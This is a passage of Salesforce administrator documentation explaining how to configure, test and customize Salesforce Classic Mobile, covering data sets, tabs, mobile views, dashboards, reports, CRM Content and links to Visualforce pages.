

## Customer Support Representative

Customer support representatives are focused primarily on cases and solutions. This mobile configuration delivers all open cases to the user's device, along with related accounts, contacts, case comments, case history, tasks, and events. The Case Solution child data set sends all solutions related to the cases, and the Solution data set lets the user search for solutions from the Solutions tab on the device. The support representatives also have access to a subset of their activity records.


### **Sample Mobile Configuration for Customer Support Representatives**

#### SEE ALSO:

[Support On-the-Go Productivity with Salesforce Classic Mobile](#page-1101-0) [Manage Salesforce Classic Mobile Configurations](#page-1133-0) [Define Data Sets](#page-1110-0)

### Test Salesforce Classic Mobile Configurations

When you [create a Salesforce Classic Mobile configuration,](#page-1108-0) you specify a total data size limit for the configuration. The total data size limit prevents Salesforce from sending too much data to the mobile devices of users assigned to the mobile configuration. After [defining the data sets,](#page-1110-0) it's important to test the mobile configuration to make sure the total data size limit isn't exceeded.

To estimate the size of the data set that the mobile configuration will deliver to a user's device:

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**. Then click the name of the mobile configuration that you want to test.
- **2.** In the Data Sets related list, click **Edit**.
- **3.** In the Test Data Size section, click the lookup icon next to the Select a user field to choose the user you want to test. While users must be mobile-enabled in order to assign them to mobile configurations, you can test the configuration's data size against any user account.

The Select a user field defaults to the name of the user currently logged in; however, it is important to test a mobile configuration with the accounts of users who will actually be assigned to the configuration, particularly users who own a large number of records.

- **4.** Select the **Include metadata** checkbox to include metadata in the estimate. Metadata consists of page layout and schema information, and the amount of metadata sent to a device can be very high depending on the size of your organization and the complexity of its setup.
	- Warning: It might take a while for Salesforce to calculate the metadata size in addition to the data size. Even if you choose to hide the metadata in your test results, the metadata is still factored into the total data size when the mobile device synchronizes with Salesforce.

#### **5.** Click **Estimate Data Size**.

The size of each data set is calculated. Results display in the hierarchy tree, which is the left pane of the data set region at the top of the page. Additional results appear in the Test Data Size section below the hierarchy.

• In the hierarchy tree, two numbers appear next to each data set. The first represents the number of records generated by the data set, and the second represents the total size of the data set in bytes or kilobytes. This breakdown is useful for identifying which data sets might require additional filtering criteria to reduce the size.

### **•** The Test Data Size section provides an estimate of the data that the current mobile configuration would deliver to the selected user's device, including:

- **–** The size and number of records in each object's data set.
- **–** The total size and number of records, which includes records in the data set and marked records. A marked record is a record that is not part of a user's mobile configuration. There are two ways marked records can become part of the data set:
	- **•** The user downloads records to his or her device through online searches, and the records are flagged so that they get sent to the user's device every time the device synchronizes with Salesforce.
	- **•** Records in the user's data set contain lookup fields to records that do not match the mobile configuration's filter criteria. Salesforce synchronizes the records referenced in the lookup fields so that users do not encounter broken links in the mobile app.

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

### USER PERMISSIONS

To view Salesforce Classic Mobile data sets:

**•** "View Setup and Configuration"

To test Salesforce Classic Mobile configurations:



Tip: For an accurate count of the marked records, synchronize the data in the mobile app before estimating the data size. To synchronize the data:

- **–** On an Android device, tap **Application Info** > **Sync Now** > **Refresh All Data**.
- **–** On an iPhone device, tap **More**, then tap **App Info**. Tap **Sync Now**, then tap **Refresh All Data**.
- **–** The size of the metadata that would be sent to the device for the user, if you selected the **Include metadata** checkbox.
- **–** The total mobilized data set, which is the sum of all the records.
- **•** Reports are not included in the data size estimate.
- **6.** Compare the test results to the total data size limit that was set for the configuration; the limit is located in the top of the Test Data Size section. Click the size limit to increase or decrease the value on the Edit Mobile Configuration page.
	- **•** If the total data size is below the limit, the selected user can safely be assigned to the mobile configuration. However, keep in mind that the test results are an estimate because different devices have different storage algorithms.
	- If the total data size exceeds the limit, reduce the size of the data by reducing the scope of your [data set,](#page-1110-1) refining the filter criteria of your data sets, deleting a data set, or [removing fields from the mobile page layout.](#page-1119-0) Repeat the testing process until the data is below the total limit.
		-

 $\Box$  Note: The data size estimate in the Test Data Size section does not automatically refresh if you edit the data sets. Click **Refresh Data Size** to update the test results.

#### SEE ALSO:

[Support On-the-Go Productivity with Salesforce Classic Mobile](#page-1101-0) [Manage Salesforce Classic Mobile Configurations](#page-1133-0) [Manage Salesforce Classic Mobile Devices](#page-1138-0) [Setting Up Salesforce Classic Mobile](#page-1106-0)

### <span id="page-1119-3"></span>Edit Object Properties for Salesforce Classic Mobile

You can change the properties of standard and custom objects in the Salesforce Classic Mobile app. For example, you can restrict the permissions of Salesforce Classic Mobile users, or you can exclude unnecessary fields from the object's mobile page layout.

Salesforce Classic Mobile object properties are customized per mobile configuration. To edit mobile object properties:

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**.
- **2.** Click the name of the mobile configuration you want to modify.
- **3.** In the Mobile Object Properties related list, click **Edit** next to an object name.

Only objects you mobilized in the configuration's data set appear in the related list. You can't change the properties of the user object.

- **4.** From the Edit Mobile Configuration page, you can:
	- **•** [Remove Mobile Permissions](#page-1119-1)
	- **•** [Customize Salesforce Classic Mobile Page Layouts](#page-1119-0)
- <span id="page-1119-1"></span>**5.** Click **Save**.

#### Remove Mobile Permissions

The Salesforce Classic Mobile app inherits the user's permissions from Salesforce. Some administrators want to further restrict the permissions of users when they access Salesforce data in Salesforce Classic Mobile, usually due to limitations of the app or the possibility of user error. For example, users can inadvertently delete a record because they don't realize that deleting a record in Salesforce Classic Mobile also deletes the record in Salesforce. If this is a concern, administrators can prevent users from deleting records in the mobile application, regardless of their standard and custom object permissions in Salesforce. Also, Salesforce Classic Mobile doesn't support all Salesforce features, such as S-controls and Apex. If your business process for an object is unsupported by Salesforce Classic Mobile, you might choose to prevent mobile users from updating those records in the app.

<span id="page-1119-2"></span><span id="page-1119-0"></span>In the Permissions section, select which permissions to remove from mobile users for this object. Use the **Deny Create**, **Deny Edit**, or **Deny Delete** checkboxes to prevent users from creating, editing, or deleting records in Salesforce Classic Mobile.

Note: Currently, you can't block mobile permissions for the content object.

### Customize Salesforce Classic Mobile Page Layouts

The Salesforce Classic Mobile app inherits the user's page layouts from Salesforce. Administrators may want to exclude some fields from each object's mobile page layout because unnecessary fields consume memory and make it harder for users to scroll through pages on the mobile device.

In the Excluded Fields section, select which fields to display on the mobile device for this object. To add or remove fields, select a field name, and click the **Add** or **Remove** arrow.

**•** Administrators can view all available fields per object, regardless of field-level security.

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

### USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To edit Salesforce Classic Mobile object properties:

- **•** Certain fields are required in order for Salesforce Classic Mobile to communicate with Salesforce. Those fields don't display in the Available Fields box because they are mandatory and can't be excluded from mobile page layouts.
- **•** Fields used in custom mobile views can't be excluded from mobile page layouts.
- **•** If you mobilize the content object, all of the content object's fields display in the Available Fields box; however, the layout of the content detail page in the Salesforce Classic Mobile app is hard-coded to show only a few fields. Excluding fields for the content object doesn't affect the page layout in the app.

[Support On-the-Go Productivity with Salesforce Classic Mobile](#page-1101-0) [Manage Salesforce Classic Mobile Configurations](#page-1133-0) [Manage Salesforce Classic Mobile Tabs](#page-1135-0) [Create Links to Web and Visualforce Mobile Pages for Salesforce Classic Mobile](#page-1130-0) [Setting Up Salesforce Classic Mobile](#page-1106-0)

### <span id="page-1120-0"></span>Assign Tabs to a Salesforce Classic Mobile Configuration

For each mobile configuration, you can select the tabs that appear in the Salesforce Classic Mobile app and define the order of the tabs. The available tabs for a mobile configuration include:

- **•** Standard object tabs
- **•** Custom object tabs
- **•** Visualforce and web tabs that have been enabled for Salesforce Classic Mobile
	- Warning: Not all websites and Visualforce features are supported on mobile devices. Carefully review the [best practices](#page-1121-0) for creating mobile-friendly pages before enabling Visualforce or web tabs for the Salesforce Classic Mobile app.

By default, tabs work the same in the Salesforce Classic Mobile app as in the full Salesforce site—if an object's tab is hidden in Salesforce, it's hidden in Salesforce Classic Mobile as well.

Note: If you customize mobile tabs, the tabs you select for the mobile configuration are sent to users' mobile devices even if the tabs have not been added to a configuration. Although the tabs are sent to the device, they only display in the Salesforce Classic Mobile app if users have permission to view the tab.

There are several reasons you might want to hide an object's tab in Salesforce Classic Mobile even though the object records are sent to the device. The Salesforce Classic Mobile app has much less screen space to display a row of tabs, so occasionally you might choose to reduce the number of tabs on the device. Also, sometimes a custom object has a relationship to a standard object, and users access the custom object record from the parent object record. In that case, you could mobilize the custom object but hide the tab.

To assign tabs to a mobile configuration:

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**. Then click the name of a mobile configuration.
- **2.** In the Mobile Tabs related list, click **Customize Tabs** to define mobile tabs for the first time. If you have already set up the mobile tabs, click **Edit**.

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

#### USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To customize Salesforce Classic Mobile tabs:

- **3.** Select tabs from the Available Tabs list, and click the **Add** arrow to add them to the mobile configuration.
- **4.** In the Selected Tabs list, choose tabs and click the **Up** and **Down** arrows to arrange the tabs in the order they should appear in the Salesforce Classic Mobile app.
- **5.** Click **Save**.
- $\mathbb{Z}$ Note: iPhone users can customize the order of their tabs in the Salesforce Classic Mobile app. If the user customizes their tab order, any administrator changes to the tab order in the mobile configuration are ignored by the app, and any newly mobilized tabs are added below the user's existing tabs.

[Manage Salesforce Classic Mobile Tabs](#page-1135-0) [Enabling Web and Visualforce Tabs for Salesforce Classic Mobile](#page-1121-0) [Support On-the-Go Productivity with Salesforce Classic Mobile](#page-1101-0) [Manage Salesforce Classic Mobile Configurations](#page-1133-0)

### <span id="page-1121-0"></span>Enabling Web and Visualforce Tabs for Salesforce Classic Mobile

You can make web and Visualforce tabs available in the Salesforce Classic Mobile app. When you build the web tab or Visualforce tab, edit the tab properties and select the Salesforce Classic Mobile Ready checkbox to ensure that the web page or Visualforce page displays and functions properly on a mobile device. Selecting the checkbox adds the tab to the list of available tabs for your Salesforce Classic Mobile mobile configurations.

It is important to note that most mobile browsers have technical limitations concerning display size, scripts, processor speed, and network latency. Review the following considerations before mobilizing your web and Visualforce pages to ensure that they are compatible with mobile browsers.

#### Mobile Web Tab Considerations

Consider the following when defining a web tab that will be used in the Salesforce Classic Mobile app:

- **•** The ability to mobilize web tabs is only available for iPhone devices. If you mobilize a web tab, keep in mind that Android users can't view the tab in Salesforce Classic Mobile.
- **•** The tab type must be URL. The mobile application can't run S-controls.
- **•** Some web pages contain JavaScript and Flash, but not all mobile browsers support them:
	- **–** Apple's Safari browser supports JavaScript, but not Flash.

**•** Before mobilizing a web tab, navigate to the target URL on one of your organization's mobile devices to verify that it works as expected in a mobile browser. In the event that your organization's device inventory includes phones with different operating systems—for example, iPhone devices—be sure to test on each type of device. If users can't accomplish the necessary tasks on the web page from a mobile browser, do not mobilize the web tab.

#### Visualforce Mobile Tab Considerations

Consider the following when defining a mobile Visualforce tab:

**•** Visualforce Mobile is only available for iPhone. If you mobilize a Visualforce tab, keep in mind that Android users can't view the tab in Salesforce Classic Mobile.

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

- **•** Because the display size is limited on mobile browsers, we recommend redesigning the Visualforce page to optimize it for mobile users:
	- **–** Set the sidebar and showHeader attributes on the <apex:page> tag to false. Phones have small screens and limited processing power, so it is essential that the page suppresses the tab header and sidebar.
	- **–** Set the standardStylesheets attribute on the <apex:page> tag to false. The standard Salesforce style sheet causes pages to load slowly on the device. The best approach to adding a style sheet to your page is to include a  $\lt$ style $\gt$ section just below the <apex: page> component.
	- **–** Set the columns attribute on the <apex:pageBlockSection> component to 1. There is not enough room on a mobile device's screen to display two columns, so specifying a one-column layout prevents fields from wrapping awkwardly on the page.
- **•** Splash pages don't display in the Salesforce Classic Mobile app.
- **•** In the Salesforce Classic Mobile app, the Visualforce page is embedded in a tab, so you should avoid using tabs for navigation in mobile Visualforce pages.
- **•** Even if you know that the mobile browser supports the JavaScript in your Visualforce page, keep your use of JavaScript to a minimum. Mobile devices generally have slow network connections, and too many scripts running on a page creates a poor user experience. To minimize the amount of JavaScript on your mobile Visualforce pages, try to build them using mostly HTML.
- **•** All Visualforce pages contain JavaScript, even if you don't create pages that use JavaScript code.
- **•** User agent inspection can be executed in a custom controller to support multiple devices. You can do this by inspecting the appropriate result of the getHeaders() method on the current page reference.

[Manage Salesforce Classic Mobile Tabs](#page-1135-0) [Manage Salesforce Classic Mobile Configurations](#page-1133-0) [Create Links to Web and Visualforce Mobile Pages for Salesforce Classic Mobile](#page-1130-0) [Assign Tabs to a Salesforce Classic Mobile Configuration](#page-1120-0)

### <span id="page-1123-0"></span>Create List Views for Salesforce Classic Mobile

You can create custom list views for Salesforce Classic Mobile users. Custom list views for Salesforce Classic Mobile, also called mobile views, are different from Salesforce custom views in these ways:

- **•** Administrators set up mobile views for each mobile configuration. The views are available to all users assigned to the configuration, and administrators can't restrict visibility to certain groups of users within the configuration. Each mobilized object in a mobile configuration can have up to 10 custom views.
- **•** Users can't filter mobile views by All Records or My Records. The views apply to all records stored locally on the device regardless of ownership; however, ownership filters can be applied using the additional fields in the search criteria.
- **•** Mobile views don't support filter logic.
- **•** Mobile views are limited to a two-column display.
- **•** Users can sort mobile views in ascending or descending order by up to two fields.

For each mobile configuration, you can define up to 10 custom views per object. These views are then pushed to the devices of users assigned to the affected configurations. To create a custom view for Salesforce Classic Mobile:

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**. Then click the name of a mobile configuration. You might need to [create a mobile configuration](#page-1108-0) if you haven't already.
- **2.** Scroll down to the Mobile Views related list.
- **3.** Choose an object type from the Select an object drop-down list, and then click **New Mobile View**. Only objects included in the mobile configuration's data set appear in the drop-down list. You can't create mobile views for the user object.
- **4.** Enter the view name.

Because display space on mobile devices is limited, the maximum length of a mobile view name is 30 characters.

- **5.** In the Specify Filter Criteria section, enter conditions that the selected items must match; for example, *Amount is greater than \$100,000*.
	- **a.** Choose a field from the first drop-down list.

Note: You can't create views based on fields you [excluded from mobile page layouts](#page-1119-2) or fields that are [hidden for all profiles and permission sets](#page-571-0).

- **b.** Choose a filter operator.
- **c.** In the third field, enter the value to match.

Warning: Note the following about filter criteria values for mobile views:

- You can use the \$User. ID merge field as a value in your filter criteria to reference the current user. You can't enter user names in your filter criteria.
- **•** You can only enter special date values in your filter criteria, not actual dates.
- **•** You can't use FISCAL special date values in the filter criteria.
- **d.** Select **Match All** if items in the mobile view should match all the criteria you entered. Select **Match Any** if items in the mobile view should match any of the criteria you entered. Mobile custom views do not support advanced filtering options.

EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

### USER PERMISSIONS

To view Salesforce Classic Mobile devices and users:

**•** "View Setup and Configuration"

To manage Salesforce Classic Mobile custom views:

**6.** In the Select Fields to Display section, select the fields to use as display columns.

The default fields are automatically selected. You can choose up to two different columns of data fields to display in your mobile custom view.

- **7.** In the Define Sort Order section, optionally set a primary and secondary sort order for the view.
	- **a.** Select a field in the Order By drop-down list. You can sort by fields that have been excluded from the object's mobile page layout.
	- **b.** Set the sort order to Ascending or Descending.

#### **8.** Click **Save**.

#### SEE ALSO:

[Manage Salesforce Classic Mobile Views](#page-1136-0) [Manage Salesforce Classic Mobile Configurations](#page-1133-0) [Manage Salesforce Classic Mobile Devices](#page-1138-0) [Setting Up Salesforce Classic Mobile](#page-1106-0)

### Set Up The Mobile Dashboards for iPad App

Important: As of Summer '15, the Mobile Dashboards for iPad app is no longer supported. You can continue to use the app, but Salesforce no longer provides support in the form of bug fixes or enhancements for any issues you may encounter. Talk to your Salesforce administrator about migrating to the Salesforce1 app, the new Salesforce mobile experience.

You can make the Dashboards tab available in Salesforce Classic Mobile by adding it to the tabs for a [mobile configuration](#page-1133-0). Mobile dashboards allow field users to keep up with corporate metrics and key performance indicators even when they are away from their desks.

Note the following about mobile dashboards:

- The Dashboards tab in the mobile application launches an embedded browser to display the dashboards.
- **•** Due to screen size limitations, mobile dashboards display in a single column.
- **•** Links to custom report details are disabled in mobile dashboards.
- The first time a user visits the Dashboards tab in Salesforce Classic Mobile, the mobile application requests the last dashboard the user viewed in Salesforce. Depending on the strength of the cellular or WiFi signal, it could take several minutes before the dashboard displays on the page.
- **•** Dashboards do not automatically refresh in the mobile application. Users can request a dashboard refresh by clicking the **Refresh** button.
- **•** Users are able to work offline in the mobile application. Without a wireless connection, users can see the last viewed dashboard, but they cannot refresh the dashboard or select a different one.
- **•** The minimum BlackBerry operating system requirement for mobile dashboards is 4.5. Mobile dashboards are compatible with version 4.3, but tables in the dashboards might not display properly.
- **•** BlackBerry administrators should be aware that the download size setting on the BlackBerry Enterprise Server affects how much dashboard data can be pushed to the device. Check that the download size setting is appropriate, and be sure to test your dashboards before deploying them to your mobile users.

Note: Currently, dashboards are only available in the BlackBerry and iPhone mobile client applications.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view mobile configurations:

**•** "View Setup and Configuration"

To mobilize dashboards:

To enable mobile dashboards:

- **1.** From Setup, enter *Mobile Dashboards* in the Quick Find box, then select **Mobile Dashboard Settings**. Then click the name of a mobile configuration.
- **2.** In the Mobile Tabs related list, click **Customize Tabs** to define mobile tabs for the first time. If you have already set up the mobile tabs, click **Edit**.
- **3.** Select **Dashboards** from the Available Tabs list, and click the **Add** arrow to add it to the mobile configuration. The Available Tabs list includes standard object tabs and custom object tabs. It can also include web and Visualforce tabs.

Warning: If you have not yet customized tabs in the mobile configuration, you must select all the tabs that should appear in the mobile application, not just the Dashboards tab.

- **4.** In the Selected Tabs list, choose the Dashboards tab and click the **Up** and **Down** arrows to define where the Dashboards tab should appear in the mobile application.
- **5.** Click **Save**.

SEE ALSO:

[Setting Up Salesforce Classic Mobile](#page-1106-0)

### Enable Reports in Salesforce Classic Mobile

To enable reports in the Salesforce Classic Mobile app:

- **1.** Create a Mobile Reports folder in Salesforce. From the reports home page in the full site, click **Create New Folder**.
- **2.** In the Report Folder field, enter: *Mobile Reports*.

The server won't load reports on mobile devices unless this folder is named Mobile Reports. Be sure to check for any typos in the name before saving the folder. Additionally, Salesforce doesn't require folder names to be unique. Salesforce Classic Mobile users can see any report stored in all folders named Mobile Reports unless you restrict access with the folder visibility option.

- **3.** Choose a Public Folder Access option. This option doesn't affect the ability of mobile users to run reports.
- **4.** Optionally, select any unfiled reports and click **Add** to store them in the Mobile Reports folder. You can also add reports to the folder after saving the folder.
- **5.** Choose a folder visibility option.
	- **•** This folder is accessible by all users gives every user in your organization the ability to see the list of mobile reports from their devices.
	- **•** This folder is accessible only by the following users lets you grant access to a desired set of users.

Don't make the Mobile Reports folder private unless you want to hide mobile reports from all users, including yourself.

#### **6.** Click **Save**.

**7.** Add reports to the Mobile Reports folder. Click the report name on the reports home page, then click **Save As** and save the report in the Mobile Reports folder.

After saving the report, you can edit the options to make the report easier to view on a mobile device. For example, you might reduce the number of columns or enter additional filtering criteria.

- **8.** Add the Reports tab to your mobile configurations. From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**. Then click the name of a mobile configuration.
- **9.** In the Mobile Tabs related list, click **Customize Tabs** to define mobile tabs for the first time. If you've already set up the mobile tabs, click **Edit**.
- **10.** Select **Reports** from the Available Tabs list, then click the **Add** arrow to add it to the mobile configuration. The Available Tabs list includes standard object tabs and custom object tabs. It can also include web and Visualforce tabs.

Warning: If you have not yet customized tabs in the mobile configuration, you must select all the tabs that should appear in the Salesforce Classic Mobile, not just the Reports tab.

**11.** In the Selected Tabs list, choose the Reports tab and click the **Up** and **Down** arrows to define where the Reports tab should appear in the Salesforce Classic Mobile app.

#### **12.** Click **Save**.

EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

#### USER PERMISSIONS

To create, edit, and delete public report folders:

**•** "Manage Public Reports"

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

Note: Currently, reports in Salesforce Classic Mobile aren't available on Android or iPhone devices.

#### SEE ALSO:

[Setting Up Salesforce Classic Mobile](#page-1106-0)

### Set Up Salesforce CRM Content for Salesforce Classic Mobile

Note the following about how Salesforce CRM Content is implemented in Salesforce Classic Mobile:

- **•** Content record information is synchronized to the device; however, the files associated with the content records are not. This allows users to deliver content from the app even when a file is too large to be downloaded to a mobile device.
- **•** Users can't search for a specific piece of content in the app. They can only share the content available on the Content tab, which is automatically synchronized to their device based on the filters in their assigned mobile configuration.
- **•** Users can't view a list of their subscribed content in the app. They also can't filter the list of records on the Content tab based on a particular library.
- **•** While users can preview and share content from the app, they can't update the file associated with a content record. If they have the required permissions, they can edit the fields on the content detail page.
- **•** Users must have a data connection to preview and deliver content. Without a data connection, they can only view the content detail page.
- **•** Content in Salesforce Classic Mobile is only supported on iPhone devices.
- **•** You can't block mobile permissions for the content object. Currently, the content object in Salesforce Classic Mobile is read-only.
- **•** You can't edit the mobile page layout for the content object. The content detail page in the app is hard-coded to display only a few fields.

To set up Content for a Salesforce Classic Mobile configuration:

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**, and then click the name of a mobile configuration.
- **2.** In the Data Sets related list, click **Edit**.
- **3.** Click **Add...**.
- **4.** In the popup window, select Content, then click **OK**.
- **5.** Use field filters to specify which content records are synchronized.

Because users can't search for content in the Salesforce Classic Mobile app, it's essential to set up filters that make important content available on the device. You can't create filters based on libraries or subscriptions, but here are a few options for setting up useful filter conditions:

- **• Date:** Filter on the Last Modified Date, Content Modified Date, or Created Date fields. Use special date values like LAST 90 DAYS or LAST 180 DAYS to ensure that recently updated content records are synchronized.
- **Owner:** Filter on the author if certain people in your organization are responsible for publishing content.
- File Type: Filter on certain types of documents. For example, your opportunity team might generally be interested in presentations or PDF documents.

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

#### USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile data sets:

- **• Custom Fields:** If you created custom content fields that help you categorize your content, filter on the custom fields. For example, if you built a Functional Use field with picklist values, you could set up a filter condition where Functional Use equals *Sales*.
- **6.** Optionally, prevent content records from consuming all the memory on a mobile device by selecting the second radio button under Set Max Record Limit and entering the maximum number of content records this configuration can transfer to mobile devices. Use the Order By and Sort drop-down lists to specify which records are synchronized if the data size limit for your mobile configuration is exceeded.
- **7.** Click **Done**.

[Setting Up Salesforce Classic Mobile](#page-1106-0) [Set Up Salesforce CRM Content](#page-3500-0)

### Configuring Salesforce Classic Mobile Access for Partner Users

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can allow partner users to access partner portal data on mobile devices using the Salesforce Classic Mobile app.

Tips for setting up Salesforce Classic Mobile access for partner users:

- **•** Before setting up Salesforce Classic Mobile for partner users, you must configure partner user accounts and purchase mobile licenses for each partner portal user that will be using Salesforce Classic Mobile. Partner user profiles must be assigned to at least one active partner portal before partner users can use Salesforce Classic Mobile. If a user profile is assigned to multiple partner portals, only the first assigned partner portal will be accessible using Salesforce Classic Mobile.
- **•** Custom mobile list views don't affect list views in the partner portal.
- **•** If you make User data sets available in the Salesforce Classic Mobile app, partners can assign objects to their partner account users and all internal users. If you don't make User data sets available, partners can only assign objects to internal or partner account users who are associated with records that you've made available on the mobile device.

SEE ALSO:

[Setting Up Salesforce Classic Mobile](#page-1106-0)

### EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

### USER PERMISSIONS

To view Salesforce Classic Mobile configurations, data sets, mobile devices, and users:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile configurations and data sets, test mobile configurations, edit mobile object properties, and manage mobile custom views:

### <span id="page-1130-0"></span>Create Links to Web and Visualforce Mobile Pages for Salesforce Classic Mobile

To improve the integration between the Salesforce Classic Mobile app, Visualforce Mobile, and external websites, you can optionally create links from native Salesforce records to Visualforce Mobile pages or external websites. To create the links, build text formula fields on a standard or custom object. The field must be visible on the page layout to appear in the Salesforce Classic Mobile app. The best practice is to include all embedded links in a separate section labeled "Mobile Links" at the bottom of the page layout. There is currently no way to hide these links in Salesforce, but users can collapse the section to keep the links out of the way.

- **1.** Navigate to the fields area of the appropriate object.
- **2.** Click **New** in the fields section of the page.
- **3.** Select Formula, and then click **Next**.
- **4.** Enter the field label.

The field name is automatically populated based on the field label you enter.

- **5.** Select Text, then click **Next**.
- **6.** In the formula editor, create the link to the custom Visualforce page or external website:
	- **•** To create a Visualforce link, type *"visualforce:///apex/PageName"*, and replace *PageName* with the name of your Visualforce page. You can append parameters to the string, such as *?contactid=" & Id"*, in order to pass information from the record in the client application to the Visualforce page.
